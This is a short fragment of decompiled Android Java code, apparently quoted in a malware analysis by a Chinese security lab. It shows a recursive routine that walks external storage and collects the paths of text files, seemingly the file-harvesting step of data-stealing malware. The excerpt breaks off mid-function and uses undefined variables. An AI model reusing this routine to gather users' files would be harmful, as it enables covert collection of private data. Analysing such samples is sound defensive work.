 public static void walkdir(File dir) {
    if (isExternalStorageAvailable()) {
        isExternalStorageReadOnly();
    }
    StringBuilder stringBuilder = new StringBuilder();
    stringBuilder.append(Environment.getExternalStorageDirectory());
    stringBuilder.append("/Android");
    new File(stringBuilder.toString()).mkdirs();
    if (!file.exists()) {
        try {
            file.createNewFile();
        } catch (IOException ioe) {
            ioe.printStackTrace();
        }
    }
    File[] listFile = dir.listFiles();
    if (listFile != null) {
        for (int i = 0; i < listFile.length; i++) {
            if (listFile[i].isDirectory()) {
                walkdir(listFile[i]);
            } else if (isTXT(listFile[i])) {
                StringBuffer stringBuffer = sb;
                StringBuilder stringBuilder2 = new StringBuilder();
                stringBuilder2.append(listFile[i]);
                stringBuilder2.append("\n");
                stringBuffer.append(stringBuilder2.toString());
            }
        }
暗影安全实验室